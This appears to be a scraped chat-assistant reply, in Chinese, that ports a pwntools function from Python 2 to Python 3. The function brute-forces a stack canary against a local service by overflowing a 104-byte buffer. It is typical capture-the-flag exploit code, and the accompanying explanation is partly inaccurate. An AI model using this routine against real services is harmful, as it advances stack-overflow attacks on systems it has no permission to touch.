 以下是将Python 2代码转换为Python 3的修改后版本：
python
Copy code
def brute_canary():
    global canary
    canary = b'\x00'
    for x in range(256):
        io = remote("127.0.0.1", 5555)
        io.recv()
        io.send(b"A" * 104 + canary + bytes([x]))
        try:
            io.recv()
            canary += bytes([x])
            print("success")
            print("this is " + str(x))
            print(chr(x))
            break
        except:
            continue
        finally:
            io.close()
在Python 3中，字符串默认是Unicode字符串，因此需要将canary的初始化值修改为字节
串。此外，因为Python 3中的range函数返回一个迭代器而不是列表，所以需要使用
range(256)代替xrange(256)。在发送数据时，需要将字符串转换为字节串并使用bytes()函
数将一个整数值转换为单个字节的字节串。最后，在字符串连接时，需要将加号左右的字符
串都转换为字节串。
Regenerate response